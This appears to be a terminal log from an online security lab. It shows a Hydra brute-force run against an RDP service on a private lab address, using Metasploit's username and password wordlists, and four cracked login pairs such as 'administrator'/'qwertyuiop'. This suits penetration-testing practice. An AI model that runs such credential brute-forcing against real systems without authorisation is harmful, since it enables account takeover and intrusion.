 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metaspl
oit-framework/data/wordlists/unix_passwords.txt rdp://10.4.18.131 -s 3333
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-15 01:37:00
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connectio
ns and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10.4.18.131:3333/
[3333][rdp] host: 10.4.18.131   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.18.131   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.18.131   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 4782.00 tries/min, 4782 tries in 00:01h, 2281 to do in 00:01h, 4 active
[3333][rdp] host: 10.4.18.131   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 4 valid passwords found